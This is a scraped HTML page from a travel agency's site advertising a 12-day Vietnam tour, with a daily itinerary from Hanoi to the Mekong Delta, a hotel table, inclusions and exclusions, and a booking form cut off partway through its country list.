<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://smartasiatravel.com/visa/">Visa</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://smartasiatravel.com/news/">News</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://smartasiatravel.com/travel-blog/">Travel Blog</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://smartasiatravel.com/contact-us/">Contact Us</a></li>
</ul>			    			<div class="hidden-menu"><span>Đóng danh mục</span></div>
			    		</div>
			    	</div>

			    	<div class="header-search-box">
						<form role="search" method="get" class="search-form" action="https://smartasiatravel.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>
    			</div>
    		</div>
    	</div>
    </header>
	

<div class="top-page-banner" style="background-image:url();">
	<!--<img src="" alt="banner">-->
		<img src="https://smartasiatravel.com/wp-content/uploads/2021/09/halong-17.jpg" alt="" />
	<div class="top-page-title">
		<div class="container">
			<h1 class="entry-title" itemprop="headline">Essence of Vietnam Tour 12 Days</h1>		</div>
	</div>
	<div class="bg-fill"></div>
</div>
<div class="breadcrumbs">
	<div class="container">
		<!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SmartAsiaTravel." href="https://smartasiatravel.com" class="home" ><span property="name">SmartAsiaTravel</span></a><meta property="position" content="1"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Our Best Tours category archives." href="https://smartasiatravel.com/our-best-tours/" class="taxonomy category" ><span property="name">Our Best Tours</span></a><meta property="position" content="2"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Vietnam Tours category archives." href="https://smartasiatravel.com/our-best-tours/vietnam-tours/" class="taxonomy category" ><span property="name">Vietnam Tours</span></a><meta property="position" content="3"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Essence of Vietnam Tour 12 Days</span><meta property="url" content="https://smartasiatravel.com/essence-of-vietnam-tour-12-days/"><meta property="position" content="4"></span>	</div>
</div>
<div class="main-content">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-9 col-main">
				<div class="tabs-title-container">
					<div class="container2">
						<div class="tabs-title-content">
							<ul>
								<li>
									<a class="itinerary" href="#tour-itinerary" title="Itinerary">Itinerary</a>
								</li>
								<li>
									<a class="pricing" href="#tour-pricing" title="Pricing">Pricing</a>
								</li>
								<li>
									<a class="include-exclude" href="#tour-include-exclude" title="Include &amp; Exclude">Include &amp; Exclude</a>
								</li>
								<li>
									<a class="booknow" href="#tour-book-now" title="Book Now">Book Now</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="tour-content-container">
					<div class="container2">
						<div class="tour-row tour-itinerary" id="tour-itinerary">
							<h2>ITINERARY</h2>
<p>In the Essential Vietnam, we discover the hidden charms of Hanoi, witness the extraordinary beauty of Ha Long Bay, then visit the World Heritage Sites of Hue citadel and Hoi An ancient town. Finally explore the bustling city of Ho Chi Minh, the mighty Mekong Delta.</p>
							<div class="tour-content">
								<div class="travel-schedule">
								<div class="show-itinerary"><span>Show full itinerary</span></div>

																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/airplane-maybay.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 01: Hanoi Arrival</h4>
<p>You will be warmly welcomed upon arrival Hanoi airport and transferred to your hotel. In the afternoon you will take a private walking city tour to visit local markets and Hanoi&#8217;s Old Quarter, known for its 36 streets and former craft guilds. In the evening you will enjoy a water puppet performance before a welcome dinner at a local restaurant and an overnight stay in Hanoi.</p>
<p>Meal: No</p>
<p>Tour guide: English Speaking guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 02: Hanoi City Tour</h4>
<p>The post-colonial capital city of Hanoi is a unique Asian city with tree-lined boulevards, French colonial architecture, numerous lakes, pagodas, and temples. This full day tour takes you around Hanoi&#8217;s most interesting sights, including the Ho Chi Minh Complex, Ho Chi Minh&#8217;s Mausoleum and his Stilt House, the Presidential Palace and the One Pillar Pagoda nearby. Also on the tour will be the Lake of the Restored Sword, Ngoc Son Temple, the Temple of Literature, peaceful West Lake &#8220;with &#8220;lovers&#8217; street&#8221; Thanh Nien), the sedate Tran Quoc Pagoda and one of the city&#8217;s museums, either the History Museum or the Ethnology Museum. Át the end of the tour you will take cyclo tour in 30 minutes. You will stay overnight in Hanoi.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking guide</p>
<p>&nbsp;</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 03: Hanoi &#8211; Halong Bay</h4>
<p>Enjoy breakfast at hotel. You will then leave Hanoi for Halong Bay, arriving at the jetty around 12:30 p.m. Upon arrival, you will set out on a junk cruise on the bay while lunch is served. You will pass through the magical bay, where thousands of sculpted limestone islands rise from the waves like dragons’ teeth. After lunch, you will take a short trek to a nearby summit for a panoramic view of the bay, swimming on a quiet beach or sunbathing on the sundeck. You will stay overnight onboard.</p>
<p>Meal: Breakfast, Lunch, Dinner</p>
<p>Tour guide: English Speaking Guide on board</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 04: Halong Bay &#8211; Hanoi &#8211; Flight to Hue</h4>
<p>You&#8217;ll wake up on the bay to the sounds of waves and birds welcoming the new day. You will have an opportunity to view the sunrise over the bay and after breakfast, visit a beautiful limestone grotto. You will have a walk back to the boat for a final glimpse of Halong Bay while cruising back to the dock. Then you will drive back to Hanoi airport for flight to Hue. Upon arrival, pick up then transfer to hotel. Overnight in Hue.</p>
<p>Meal: Brunch</p>
<p>Tour guide: English Speaking Guide on board</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 05: Hue City Tour</h4>
<p>You will embark on a tour of the city, including the Citadel and the Forbidden Purple City, the Imperial Museum and Dong Ba market. You will stay overnight in Hue.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 06: Hue &#8211; Danang &#8211; Hoi An</h4>
<p>Rising up in the ancient land, enjoy your breakfast in the hotel. Then, board a private boat for cruising the romantic Perfume River, visit Lady Pagoda (Thien Mu Pagoda), the ornate Minh Mang&#8217;s tomb. We will enjoy lunch at local restaurant. Leave the UNESCO-designated World Heritage Hue for Hoi An. You will travel over the Hai Van pass, stop in Danang for a visit to the Cham Museum and handicraft villages on the foot of Marble Mountain before arriving in Hoi An. Once in Hoi An, you will check into our hotel and have some free time to explore the town before an overnight stay.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 07: Golden Bridge &#8211; Half Day Hoi An Ancient Town</h4>
<p>Ba Na is located 1,480 meters above sea level in the Truong Son mountain range, two hours from Hoi An.</p>
<p>Ba Na was formerly a 1920&#8217;s French resort and once boasted 200 villas, restaurants, and clubs. Its temperate climate, unspoiled forest, and spectacular views over the Ben Cat Sea and the Lao mountain range made Ba Na a popular retreat for both the French and the wealthy Vietnamese.</p>
<p>Today the area still attracts locals and tourists alike such as: <strong>Golden Bridge</strong> although extra effort and a four-wheel drive are required to reach Ba Na as the roads are quite rough and sinuous.</p>
<p>After lunch, you will enjoy a half-day walking tour through the narrow winding streets of the Ancient Quarter visiting Chua Ong Pagoda, Chinese Assembly Halls, the 200- year old Tam Ky ancestral house, and the Japanese Bridge. Following the tour there will be free time to shop <strong>visiting the local tailors who make quality clothes in a flash.</strong></p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 08: My Son holyland</h4>
<p>Located 75km from Hoi An, My Son is the former capital of the ancient Cham civilization that ruled Central Vietnam from the second to the thirteenth century. Their religion was primarily derived from Indian Hinduism. My Son is considered to be one of the best-preserved Cham structures in Vietnam. The complex is comprised of seventy Hindu-like towers and temples dating from the second century. This site is a Must-See for those people who are interested in architecture and ancient civilizations and is now one of five UNESCO World Heritage sites in Vietnam.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 09: Hoi An &#8211; Danang &#8211; Ho Chi Minh</h4>
<p>You will then leave Hoi An for Danang Airport to take a one hour flight to Ho Chi Minh City.</p>
<p>Meal: Breakfast</p>
<p>Tour guide: English Speaking Guide</p>
<p>&nbsp;</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 10: Full Day Cu Chi Tunnel &#8211; City Tour</h4>
<p>Pick-up at your hotel, you enjoy a half day excursion to the famous Cu Chi tunnels. This network of tunnels, which stretched for over 200km, became legendary during the 1960s.</p>
<p>Cu Chi tunnels played a vital part in the U.S.-Vietnam War in that they allowed the Viet Cong to control a large rural area only 30 to 40 km from former Saigon .</p>
<p>At its height, the tunnel system stretched from Saigon to the Cambodian border. The network, parts of which were several levels deep, included innumerable trap doors, specially constructed living areas, storage facilities, weapons factories, field hospitals, command centres and kitchens.</p>
<p>Today the remaining tunnels have become a major tourist attraction giving the visitor a unique experience and feel of what underground life during the war must have been like.</p>
<p>The tunnels have been widened for our benefit (otherwise we would not be able to enter them!) For those interested there&#8217;s even the opportunity to try an AK47 or MK16 at the nearby rifle range.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
<p>&nbsp;</p>
<p>In the afternoon you will embark on a city tour of HCMC (Saigon) including the Reunification Palace, Notre Dame Cathedral, the Old Post Office and bustling Ben Thanh Market. You will stay overnight in HCMC.</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 11: Mekong Delta for a day to Ben Tre</h4>
<p>Ben Tre is the best option for a day trip to the Mekong Delta from Saigon, since it is only around 2 hours away, and 15 minutes from My Tho. However, this wonderful destination retains an authenticity which has been somewhat lessened in nearby My Tho.</p>
<p>This picturesque and friendly Mekong Delta town has historically seen very few travelers, but the recent opening of a bridge connecting Ben Tre and My Tho has made it far easier for day trippers to visit from Saigon.</p>
<p>Our one day cruise excursion starts at 8:00 am from the lobby of your hotel in Saigon with a drive to Ben Tre. While there, you can take a walk along the waterfront, lined with French era shops and houses, and you&#8217;ll see plenty of coconuts being unloaded from boats for dispatch around the country. Then, jump on a boat for a couple of hours of cruising on the Mekong River. You will enjoy your delicious lunch at a local restaurant or on board. The excursion will end at around 4:00pm where the vehicle will await you for your transfer back to Saigon.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 12: Ho Chi Minh Departure</h4>
<p>There is no activity planned for today, so you can enjoy your free time souvenir shopping until transfer to the airport for your onward flight.</p>
<p><strong>Cam on va chao tam biet!</strong></p>
<p>&nbsp;</p>
									</div>
								</div>
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
																
								</div>

															</div>
						</div>
						<div class="tour-row tour-pricing" id="tour-pricing">
							<div class="tour-content">
															</div>
						</div>
						<div class="tour-row tour-pricing tour-accommodation" id="tour-pricing2">
							<div class="tour-content">
								<h2>ACCOMMODATION</h2>
<table style="width: 74.7484%;">
<tbody>
<tr>
<td rowspan="2"><strong>Cities</strong></td>
<td colspan="3"><strong>Hotel Category </strong></td>
</tr>
<tr>
<td><strong>Superior – 3star hotel</strong></td>
<td><strong>First Class – 4star hotel</strong></td>
<td><strong>Deluxe – 5star hotel</strong></td>
</tr>
<tr>
<td><strong>Hanoi</strong></td>
<td>Essence Palace<br />
Deluxe Window</td>
<td>The Lapis<br />
Deluxe room</td>
<td>Oriental Jade<br />
Oriental Emerald</td>
</tr>
<tr>
<td><strong>Halong Bay</strong></td>
<td>Garden Bay Premium<br />
Deluxe</td>
<td>Peony Cruise</p>
<p>Deluxe Cabin</td>
<td>Indochine Cruise<br />
Junior Suite</td>
</tr>
<tr>
<td><strong>Hue</strong></td>
<td>Alba Spa<br />
Deluxe</td>
<td>Eldora<br />
Deluxe city view</td>
<td>Indochine Palace<br />
Palace deluxe</td>
</tr>
<tr>
<td><strong>Hoi An</strong></td>
<td>Atlas<br />
Superior city</td>
<td>Vinh Hung riverside resort &amp; spa<br />
Superior garden view</td>
<td>Almanity<br />
My Spirit (superior)</td>
</tr>
<tr>
<td><strong>Ho Chi Minh</strong></td>
<td>Lavender Boutique</p>
<p>Deluxe room</td>
<td>Liberty Central Hotel</p>
<p>Deluxe room</td>
<td>The Myst Dong Khoi</p>
<p>Verdant Calm</td>
</tr>
</tbody>
</table>
							</div>
						</div>
						<div class="tour-row tour-include-exclude" id="tour-include-exclude">
							<div class="tour-content">
								<h2 class="section-title">INCLUDE &amp; EXCLUDE</h2>
<div class="entry">
<div class="entry-body">
<p><strong>TRIP INCLUSIVE</strong></p>
<ul>
<li>All private transfer and transportation</li>
<li>Accommodation shared in Twin/Double room with daily breakfast</li>
<li>Experienced local English speaking guide</li>
<li>Domestic Flights Hanoi – Hue, Danang – HCMC</li>
<li>Boat trips as itinerary</li>
<li>Meals as indicated</li>
<li>All sightseeing tickets</li>
<li>Water and tissues on coach</li>
<li>Complimentary Approval document for Vietnam visa (Single entry)</li>
<li>Services charges and government tax</li>
</ul>
<p><strong>TRIP EXCLUSIVE</strong></p>
<ul class="exclude">
<li>International flights &amp; departures taxes</li>
<li>Beverage</li>
<li>Travel insurance</li>
<li>Personal expenses, tips and gratuities</li>
<li>Vietnam visa stamping fees</li>
<li>Others not mentioned above</li>
<li>Compulsory dinner at hotel and peak season surcharges</li>
</ul>
<p><strong>Note:</strong></p>
<p><em>* Check in time: 02.00pm – Check out time: 12.00pm</em></p>
<p><em>* Price is based on minimum 2 people sharing 1 double/ twin room. Single supplement is surcharged when one person </em>occupy<em> one room.</em></p>
</div>
</div>
							</div>
						</div>
						<div class="tour-row tour-book-now" id="tour-book-now">
							<h2>Book Now</h2>
							<div class="tour-content">
								<div role="form" class="wpcf7" id="wpcf7-f95-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/essence-of-vietnam-tour-12-days/#wpcf7-f95-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="95" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f95-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="input-row input-field">
<label>Full Name *</label><br />
<span class="wpcf7-form-control-wrap fullname"><input type="text" name="fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" /></span>
</div>
<div class="input-row input-field">
<label>Nationality</label><br />
<span class="wpcf7-form-control-wrap country_auto country"><select name="country" class="wpcf7-form-control wpcf7-select country_auto wpcf7-country_auto" aria-invalid="false" ><option value="0" data-id="0" >Select Country</option><option value='Afghanistan' data-id='1'>Afghanistan</option><option value='Aland Islands' data-id='2'>Aland Islands</option><option value='Albania' data-id='3'>Albania</option><option value='Algeria' data-id='4'>Algeria</option><option value='American Samoa' data-id='5'>American Samoa</option><option value='Andorra' data-id='6'>Andorra</option><option value='Angola' data-id='7'>Angola</option><option value='Anguilla' data-id='8'>Anguilla</option><option value='Antarctica' data-id='9'>Antarctica</option><option value='Antigua And Barbuda' data-id='10'>Antigua And Barbuda</option><option value='Argentina' data-id='11'>Argentina</option><option value='Armenia' data-id='12'>Armenia</option><option value='Aruba' data-id='13'>Aruba</option><option value='Australia' data-id='14'>Australia</option><option value='Austria' data-id='15'>Austria</option><option value='Azerbaijan' data-id='16'>Azerbaijan</option><option value='Bahamas The' data-id='17'>Bahamas The</option><option value='Bahrain' data-id='18'>Bahrain</option><option value='Bangladesh' data-id='19'>Bangladesh</option><option value='Barbados' data-id='20'>Barbados</option><option value='Belarus' data-id='21'>Belarus</option><option value='Belgium' data-id='22'>Belgium</option><option value='Belize' data-id='23'>Belize</option><option value='Benin' data-id='24'>Benin</option><option value='Bermuda' data-id='25'>Bermuda</option><option value='Bhutan' data-id='26'>Bhutan</option><option value='Bolivia' data-id='27'>Bolivia</option><option value='Bosnia and Herzegovina' data-id='28'>Bosnia and Herzegovina</option><option value='Botswana' data-id='29'>Botswana</option><option value='Bouvet Island' data-id='30'>Bouvet Island</option><option value='Brazil' data-id='31'>Brazil</option><option value='British Indian Ocean Territory' data-id='32'>British Indian Ocean Territory</option><option value='Brunei' data-id='33'>Brunei</option><option value='Bulgaria' data-id='34'>Bulgaria</option><option value='Burkina Faso' data-id='35'>Burkina Faso</option><option value='Burundi' data-id='36'>Burundi</option><option value='Cambodia' data-id='37'>Cambodia</option><option value='Cameroon' data-id='38'>Cameroon</option><option value='Canada' data-id='39'>Canada</option><option value='Cape Verde' data-id='40'>Cape Verde</option><option value='Cayman Islands' data-id='41'>Cayman Islands</option><option value='Central African Republic' data-id='42'>Central African Republic</option><option value='Chad' data-id='43'>Chad</option><option value='Chile' data-id='44'>Chile</option><option value='China' data-id='45'>China</option><option value='Christmas Island' data-id='46'>Christmas Island</option><option value='Cocos (Keeling) Islands' data-id='47'>Cocos (Keeling) Islands</option><option value='Colombia' data-id='48'>Colombia</option><option value='Comoros' data-id='49'>Comoros</option><option value='Congo' data-id='50'>Congo</option><option value='Congo The Democratic Republic Of The' data-id='51'>Congo The Democratic Republic Of The</option><option value='Cook Islands' data-id='52'>Cook Islands</option><option value='Costa Rica' data-id='53'>Costa Rica</option><option value='Cote D&#039;Ivoire (Ivory Coast)' data-id='54'>Cote D&#039;Ivoire (Ivory Coast)</option><option value='Croatia (Hrvatska)' data-id='55'>Croatia (Hrvatska)</option><option value='Cuba' data-id='56'>Cuba</option><option value='Cyprus' data-id='57'>Cyprus</option><option value='Czech Republic' data-id='58'>Czech Republic</option><option value='Denmark' data-id='59'>Denmark</option><option value='Djibouti' data-id='60'>Djibouti</option><option value='Dominica' data-id='61'>Dominica</option><option value='Dominican Republic' data-id='62'>Dominican Republic</option><option value='East Timor' data-id='63'>East Timor</option><option value='Ecuador' data-id='64'>Ecuador</option><option value='Egypt' data-id='65'>Egypt</option><option value='El Salvador' data-id='66'>El Salvador</option><option value='Equatorial Guinea' data-id='67'>Equatorial Guinea</option><option value='Eritrea' data-id='68'>Eritrea</option><option value='Estonia' data-id='69'>Estonia</option><option value='Ethiopia' data-id='70'>Ethiopia</option><option value='Falkland Islands' data-id='71'>Falkland Islands</option><option value='Faroe Islands' data-id='72'>Faroe Islands</option><option value='Fiji Islands' data-id='73'>Fiji Islands</option><option value='Finland' data-id='74'>Finland</option><option value='France' data-id='75'>France</option><option value='French Guiana' data-id='76'>French Guiana</option><option value='French Polynesia' data-id='77'>French Polynesia</option><option value='French Southern Territories' data-id='78'>French Southern Territories</option><option value='Gabon' data-id='79'>Gabon</option><option value='Gambia The' data-id='80'>Gambia The</option><option value='Georgia' data-id='81'>Georgia</option><option value='Germany' data-id='82'>Germany</option><option value='Ghana' data-id='83'>Ghana</option><option value='Gibraltar' data-id='84'>Gibraltar</option><option value='Greece' data-id='85'>Greece</option><option value='Greenland' data-id='86'>Greenland</option><option value='Grenada' data-id='87'>Grenada</option><option value='Guadeloupe' data-id='88'>Guadeloupe</option><option value='Guam' data-id='89'>Guam</option><option value='Guatemala' data-id='90'>Guatemala</option><option value='Guernsey and Alderney' data-id='91'>Guernsey and Alderney</option><option value='Guinea' data-id='92'>Guinea</option><option value='Guinea-Bissau' data-id='93'>Guinea-Bissau</option><option value='Guyana' data-id='94'>Guyana</option><option value='Haiti' data-id='95'>Haiti</option><option value='Heard and McDonald Islands' data-id='96'>Heard and McDonald Islands</option><option value='Honduras' data-id='97'>Honduras</option><option value='Hong Kong S.A.R.' data-id='98'>Hong Kong S.A.R.</option><option value='Hungary' data-id='99'>Hungary</option><option value='Iceland' data-id='100'>Iceland</option><option value='India' data-id='101'>India</option><option value='Indonesia' data-id='102'>Indonesia</option><option value='Iran' data-id='103'>Iran</option><option value='Iraq' data-id='104'>Iraq</option><option value='Ireland' data-id='105'>Ireland</option><option value='Israel' data-id='106'>Israel</option><option value='Italy' data-id='107'>Italy</option><option value='Jamaica' data-id='108'>Jamaica</option><option value='Japan' data-id='109'>Japan</option><option value='Jersey' data-id='110'>Jersey</option><option value='Jordan' data-id='111'>Jordan</option><option value='Kazakhstan' data-id='112'>Kazakhstan</option><option value='Kenya' data-id='113'>Kenya</option><option value='Kiribati' data-id='114'>Kiribati</option><option value='Korea North' data-id='115'>Korea North</option><option value='Korea South' data-id='116'>Korea South</option><option value='Kuwait' data-id='117'>Kuwait</option><option value='Kyrgyzstan' data-id='118'>Kyrgyzstan</option><option value='Laos' data-id='119'>Laos</option><option value='Latvia' data-id='120'>Latvia</option><option value='Lebanon' data-id='121'>Lebanon</option><option value='Lesotho' data-id='122'>Lesotho</option><option value='Liberia' data-id='123'>Liberia</option><option value='Libya' data-id='124'>Libya</option><option value='Liechtenstein' data-id='125'>Liechtenstein</option><option value='Lithuania' data-id='126'>Lithuania</option><option value='Luxembourg' data-id='127'>Luxembourg</option><option value='Macau S.A.R.' data-id='128'>Macau S.A.R.</option><option value='Macedonia' data-id='129'>Macedonia</option><option value='Madagascar' data-id='130'>Madagascar</option><option value='Malawi' data-id='131'>Malawi</option><option value='Malaysia' data-id='132'>Malaysia</option><option value='Maldives' data-id='133'>Maldives</option><option value='Mali' data-id='134'>Mali</option><option value='Malta' data-id='135'>Malta</option><option value='Man (Isle of)' data-id='136'>Man (Isle of)</option><option value='Marshall Islands' data-id='137'>Marshall Islands</option><option value='Martinique' data-id='138'>Martinique</option><option value='Mauritania' data-id='139'>Mauritania</option><option value='Mauritius' data-id='140'>Mauritius</option><option value='Mayotte' data-id='141'>Mayotte</option><option value='Mexico' data-id='142'>Mexico</option><option value='Micronesia' data-id='143'>Micronesia</option><option value='Moldova' data-id='144'>Moldova</option><option value='Monaco' data-id='145'>Monaco</option><option value='Mongolia' data-id='146'>Mongolia</option><option value='Montenegro' data-id='147'>Montenegro</option><option value='Montserrat' data-id='148'>Montserrat</option><option value='Morocco' data-id='149'>Morocco</option><option value='Mozambique' data-id='150'>Mozambique</option><option value='Myanmar' data-id='151'>Myanmar</option><option value='Namibia' data-id='152'>Namibia</option><option value='Nauru' data-id='153'>Nauru</option><option value='Nepal' data-id='154'>Nepal</option><option value='Netherlands Antilles' data-id='155'>Netherlands Antilles</option><option value='Netherlands The' data-id='156'>Netherlands The</option><option value='New Caledonia' data-id='157'>New Caledonia</option><option value='New Zealand' data-id='158'>New Zealand</option><option value='Nicaragua' data-id='159'>Nicaragua</option><option value='Niger' data-id='160'>Niger</option><option value='Nigeria' data-id='161'>Nigeria</option><option value='Niue' data-id='162'>Niue</option><option value='Norfolk Island' data-id='163'>Norfolk Island</option><option value='Northern Mariana Islands' data-id='164'>Northern Mariana Islands</option><option value='Norway' data-id='165'>Norway</option><option value='Oman' data-id='166'>Oman</option><option value='Pakistan' data-id='167'>Pakistan</option><option value='Palau' data-id='168'>Palau</option><option value='Palestinian Territory Occupied' data-id='169'>Palestinian Territory Occupied</option><option value='Panama' data-id='170'>Panama</option><option value='Papua new Guinea' data-id='171'>Papua new Guinea</option><option value='Paraguay' data-id='172'>Paraguay</option><option value='Peru' data-id='173'>Peru</option><option value='Philippines' data-id='174'>Philippines</option><option value='Pitcairn Island' data-id='175'>Pitcairn Island</option><option value='Poland' data-id='176'>Poland</option><option value='Portugal' data-id='177'>Portugal</option><option value='Puerto Rico' data-id='178'>Puerto Rico</option><option value='Qatar' data-id='179'>Qatar</option><option value='Reunion' data-id='180'>Reunion</option><option value='Romania' data-id='181'>Romania</option><option value='Russia' data-id='182'>Russia</option><option value='Rwanda' data-id='183'>Rwanda</option><option value='Saint Helena' data-id='184'>Saint Helena</option><option value='Saint Kitts And Nevis' data-id='185'>Saint Kitts And Nevis</option><option value='Saint Lucia' data-id='186'>Saint Lucia</option><option value='Saint Pierre and Miquelon' data-id='187'>Saint Pierre and Miquelon</option><option value='Saint Vincent And The Grenadines' data-id='188'>Saint Vincent And The Grenadines</option><option value='Saint-Barthelemy' data-id='189'>Saint-Barthelemy</option><option value='Saint-Martin (French part)' data-id='190'>Saint-Martin (French part)</option><option value='Samoa' data-id='191'>Samoa</option><option value='San Marino' data-id='192'>San Marino</option><option value='Sao Tome and Principe' data-id='193'>Sao Tome and Principe</option><option value='Saudi Arabia' data-id='194'>Saudi Arabia</option><option value='Senegal' data-id='195'>Senegal</option><option value='Serbia' data-id='196'>Serbia</option><option value='Seychelles' data-id='197'>Seychelles</option><option value='Sierra Leone' data-id='198'>Sierra Leone</option><option value='Singapore' data-id='199'>Singapore</option><option value='Slovakia' data-id='200'>Slovakia</option><option value='Slovenia' data-id='201'>Slovenia</option><option value='Solomon Islands' data-id='202'>Solomon Islands</option><option value='Somalia' data-id='203'>Somalia</option><option value='South Africa' data-id='204'>South Africa</option><option value='South Georgia' data-id='205'>South Georgia</option><option value='South Sudan' data-id='206'>South Sudan</option><option value='Spain' data-id='207'>Spain</option><option value='Sri Lanka' data-id='208'>Sri Lanka</option><option value='Sudan' data-id='209'>Sudan</option><option value='Suriname' data-id='210'>Suriname</option><option value='Svalbard And Jan Mayen Islands' data-id='211'>Svalbard And Jan Mayen Islands</option><option value='Swaziland' data-id='212'>Swaziland</option><option value='Sweden' data-id='213'>Sweden</option><option value='Switzerland' data-id='214'>Switzerland</option><option value='Syria' data-id='215'>Syria</option><option value='Taiwan' data-id='216'>Taiwan</option><option value='Tajikistan' data-id='217'>Tajikistan</option><option value='Tanzania' data-id='218'>Tanzania</option><option value='Thailand' data-id='219'>Thailand</option><option value='Togo' data-id='220'>Togo</option><option value='Tokelau' data-id='221'>Tokelau</option><option value='Tonga' data-id='222'>Tonga</option><option value='Trinidad And Tobago' data-id='223'>Trinidad And Tobago</option><option value='Tunisia' data-id='224'>Tunisia</option><option value='Turkey' data-id='225'>Turkey</option><option value='Turkmenistan' data-id='226'>Turkmenistan</option><option value='Turks And Caicos Islands' data-id='227'>Turks And Caicos Islands</option><option value='Tuvalu' data-id='228'>Tuvalu</option><option value='Uganda' data-id='229'>Uganda</option><option value='Ukraine' data-id='230'>Ukraine</option><option value='United Arab Emirates' data-id='231'>United Arab Emirates</option><option value='United Kingdom' data-id='232'>United Kingdom</option><option value='United States' data-id='233'>United States</option><option value='United States Minor Outlying Islands' data-id='234'>United States Minor Outlying Islands</option><option value='Uruguay' data-id='235'>Uruguay</option><option value='Uzbekistan' data-id='236'>Uzbekistan</option><option value='Vanuatu' data-id='237'>Vanuatu</option><option value='Vatican City State (Holy See)' data-id='238'>Vatican City State (Holy See)</option><option value='Venezuela' data-id='239'>Venezuela</option><option value='Vietnam' data-id='240'>Vietnam</option><option value='Virgin Islands (British)' data-id='241'>Virgin Islands (British)</option><option value='Virgin Islands (US)' data-id='242'>Virgin Islands (US)</option><option value='Wallis And Futuna Islands' data-id='243'>Wallis And Futuna Islands</option><option value='Western Sahara' data-id='244'>Western Sahara</option><option value='Yemen' 